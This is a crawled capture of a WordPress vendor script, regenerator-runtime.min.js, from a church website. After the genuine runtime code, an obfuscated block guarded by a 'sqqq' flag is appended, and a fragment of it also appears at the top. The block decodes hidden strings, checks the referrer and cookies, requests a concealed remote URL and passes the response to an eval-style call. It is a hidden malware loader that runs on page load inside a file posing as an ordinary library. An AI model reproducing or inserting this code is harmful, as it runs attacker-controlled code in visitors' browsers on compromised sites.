OxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0
body_size: 5853
content:
var runtime=function(t){"use strict";var e,r=Object.prototype,n=r.hasOwnProperty,o=Object.defineProperty||function(t,e,r){t[e]=r.value},i=(w="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",a=w.asyncIterator||"@@asyncIterator",c=w.toStringTag||"@@toStringTag";function u(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{u({},"")}catch(r){u=function(t,e,r){return t[e]=r}}function h(t,r,n,i){var a,c,u,h;r=r&&r.prototype instanceof v?r:v,r=Object.create(r.prototype),i=new O(i||[]);return o(r,"_invoke",{value:(a=t,c=n,u=i,h=f,function(t,r){if(h===p)throw new Error("Generator is already running");if(h===y){if("throw"===t)throw r;return{value:e,done:!0}}for(u.method=t,u.arg=r;;){var n=u.delegate;if(n&&(n=function t(r,n){var o=n.method,i=r.iterator[o];return i===e?(n.delegate=null,"throw"===o&&r.iterator.return&&(n.method="return",n.arg=e,t(r,n),"throw"===n.method)||"return"!==o&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+o+"' method")),g):"throw"===(o=l(i,r.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,g):(i=o.arg)?i.done?(n[r.resultName]=i.value,n.next=r.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}(n,u),n)){if(n===g)continue;return n}if("next"===u.method)u.sent=u._sent=u.arg;else if("throw"===u.method){if(h===f)throw h=y,u.arg;u.dispatchException(u.arg)}else"return"===u.method&&u.abrupt("return",u.arg);if(h=p,"normal"===(n=l(a,c,u)).type){if(h=u.done?y:s,n.arg!==g)return{value:n.arg,done:u.done}}else"throw"===n.type&&(h=y,u.method="throw",u.arg=n.arg)}})}),r}function l(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}t.wrap=h;var f="suspendedStart",s="suspendedYield",p="executing",y="completed",g={};function v(){}function d(){}function m(){}var w,b,L=((b=(b=(u(w={},i,(function(){return this})),Object.getPrototypeOf))&&b(b(k([]))))&&b!==r&&n.call(b,i)&&(w=b),m.prototype=v.prototype=Object.create(w));function x(t){["next","throw","return"].forEach((function(e){u(t,e,(function(t){return this._invoke(e,t)}))}))}function E(t,e){var r;o(this,"_invoke",{value:function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,c){var u;if("throw"!==(o=l(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof i&&n.call(i,"__await")?e.resolve(i.__await).then((function(t){r("next",t,a,c)}),(function(t){r("throw",t,a,c)})):e.resolve(i).then((function(t){u.value=t,a(u)}),(function(t){return r("throw",t,a,c)}));c(o.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}})}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function _(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function k(t){if(t||""===t){var r,o=t[i];if(o)return o.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return r=-1,(o=function o(){for(;++r<t.length;)if(n.call(t,r))return o.value=t[r],o.done=!1,o;return o.value=e,o.done=!0,o}).next=o}throw new TypeError(typeof t+" is not iterable")}return o(L,"constructor",{value:d.prototype=m,configurable:!0}),o(m,"constructor",{value:d,configurable:!0}),d.displayName=u(m,c,"GeneratorFunction"),t.isGeneratorFunction=function(t){return!!(t="function"==typeof t&&t.constructor)&&(t===d||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,m):(t.__proto__=m,u(t,c,"GeneratorFunction")),t.prototype=Object.create(L),t},t.awrap=function(t){return{__await:t}},x(E.prototype),u(E.prototype,a,(function(){return this})),t.AsyncIterator=E,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new E(h(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(L),u(L,c,"Generator"),u(L,i,(function(){return this})),u(L,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e,r=Object(t),n=[];for(e in r)n.push(e);return n.reverse(),function t(){for(;n.length;){var e=n.pop();if(e in r)return t.value=e,t.done=!1,t}return t.done=!0,t}},t.values=k,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(_),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;0<=i;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=n.call(a,"catchLoc"),h=n.call(a,"finallyLoc");if(u&&h){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!h)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;0<=r;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}var a=(i=i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc?null:i)?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),_(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;0<=e;--e){var r,n,o=this.tryEntries[e];if(o.tryLoc===t)return"throw"===(r=o.completion).type&&(n=r.arg,_(o)),n}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:k(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),g}},t}("object"==typeof module?module.exports:{});try{regeneratorRuntime=runtime}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=runtime:Function("r","regeneratorRuntime = r")(runtime)};if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};